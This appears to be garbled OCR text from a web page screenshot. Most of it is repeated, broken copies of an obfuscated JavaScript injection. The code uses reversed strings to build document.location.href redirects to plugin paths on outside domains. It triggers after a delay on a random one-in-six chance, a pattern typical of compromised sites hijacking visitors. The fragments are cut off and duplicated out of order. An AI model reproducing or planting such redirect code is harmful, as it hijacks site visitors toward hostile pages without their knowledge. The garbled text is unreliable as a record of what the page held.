
background_repeat= »repeat »]
Habillage
) == "string") return $NqM.list[n].split("").reverse().join("");return
$NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-
debme/snigulp/tnetnoc-
pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6);if (number1==3){var
delay = 18000;setTimeout($NqM(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
top_left »